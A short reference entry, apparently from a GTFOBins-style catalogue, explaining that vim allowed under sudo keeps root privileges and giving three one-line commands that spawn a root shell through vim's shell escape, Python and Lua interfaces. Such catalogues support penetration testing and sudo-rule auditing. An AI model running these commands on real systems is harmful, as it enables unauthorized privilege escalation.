 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo vim -c ':!/bin/sh'
(a)
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'